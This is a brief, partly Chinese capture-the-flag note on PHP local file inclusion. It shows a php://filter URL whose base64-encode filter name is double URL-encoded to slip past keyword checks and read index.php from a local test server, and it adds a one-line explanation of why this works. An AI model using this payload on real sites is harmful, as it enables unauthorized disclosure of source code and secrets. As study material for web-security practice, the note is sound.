 base64-encode的二次urlencode
PHP Wrapper + filter
http://127.0.0.1:2335/?page=php://filter/convert.%25%36%32%25%36%31
%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%35%25%36%65%25%
36%33%25%36%66%25%36%34%25%36%35/resource=index.php
原理：php包含的filter，包含时会再解一次url编码（可以非预期很多题目）